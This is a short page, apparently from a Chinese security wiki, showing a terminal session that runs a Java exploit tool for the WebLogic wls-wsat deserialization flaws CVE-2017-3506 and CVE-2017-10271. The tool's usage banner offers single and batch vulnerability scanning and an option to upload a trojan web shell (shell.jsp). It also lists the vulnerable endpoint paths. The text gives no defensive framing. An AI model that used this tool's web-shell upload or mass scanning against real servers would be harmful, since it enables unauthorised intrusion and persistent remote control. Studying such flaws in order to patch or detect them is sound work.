 iandeiMac:CVE-2017-3506 & CVE-2017-10271 ian$ java -jar WebLogic-XMLDecoder.jar
[
WebLogic wls-wsat组件反序列化漏洞利用
[*] 漏洞编号 CVE-2017-3506 & CVE-2017-10271
[*] 漏洞详情 https://www.secfree.com/article-635.html
[*] 作者邮箱 Bearcat@secfree.com
[*] 使用方法:
[*] 单个检测 -u http://Host:Port
[*] 批量检测 -f url.txt
[*] 上传木马 -s http://Host:Port /wls-wsat/CoordinatorPortType11 shell.jsp
[*] wls-wsat组件路径:
/wls-wsat/CoordinatorPortType
/wls-wsat/CoordinatorPortType11
/wls-wsat/ParticipantPortType
/wls-wsat/ParticipantPortType11
/wls-wsat/RegistrationPortTypeRPC
/wls-wsat/RegistrationPortTypeRPC11
/wls-wsat/RegistrationRequesterPortType
/wls-wsat/RegistrationRequesterPortType11
iandeiMac:CVE-2017-3506 & CVE-2017-10271 ian$
零组资料文库